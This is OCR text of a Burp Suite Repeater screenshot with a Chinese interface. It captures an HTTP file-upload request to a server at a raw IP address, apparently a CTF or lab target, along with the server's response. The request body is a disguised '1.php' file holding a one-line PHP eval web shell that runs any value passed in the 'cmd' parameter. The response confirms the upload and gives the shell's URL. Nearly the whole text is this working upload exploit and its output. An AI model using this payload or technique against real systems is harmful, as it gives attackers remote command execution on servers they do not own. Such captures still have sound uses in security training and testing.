 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - 0w0
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 Log4j2Scan FastJsonScan 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://101.32.220.189:31669 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31669
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://101.32.220.189:31669/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------4078709879353859352277235758
7
9 Content-Length: 261
10 Origin: http://101.32.220.189:31669
11 Connection: close
12
13 -----------------------------40787098793538593522772357587
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: application/x-zip-compressed
16
17 <?=eval($_REQUEST["cmd"]);?>
18 -----------------------------40787098793538593522772357587--
19
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 02 Feb 2024 08:36:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 108
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31669\/uploads\/1.p
hp"}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 6
Inspector
Notes
完成 292字节 | 39 millis
Event log (1) Audit log All issues (5) 内存: 450.0MB